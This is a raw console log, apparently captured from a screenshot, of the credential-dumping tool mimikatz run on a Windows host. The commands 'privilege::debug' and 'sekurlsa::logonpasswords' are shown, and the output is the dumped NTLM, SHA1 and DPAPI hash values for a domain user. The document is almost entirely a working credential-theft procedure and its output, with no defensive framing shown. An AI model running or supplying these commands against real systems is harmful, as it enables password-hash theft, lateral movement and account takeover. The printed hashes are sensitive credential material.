 C:\Windows\system32>C:\tools\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb  8 2020 12:26:49
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 310106 (00000000:0004bb5a)
Session : Interactive from 1
User Name : JBettis
Domain : YEE
Logon Server : DC01
Logon Time : 7/16/2020 6:01:33 AM
SID : S-1-5-21-1206483439-1090059562-2229568298-1131
msv :
[00000003] Primary
* Username : JBettis
* Domain : YEE
* NTLM : 90ce085b7102581debbd0cbe1f3f384b
* SHA1 : ab887e9b790ced01c3951ba06a9e76d14560d7ba
* DPAPI : be013352ac688d9c8188f4456202bc06
tspkg :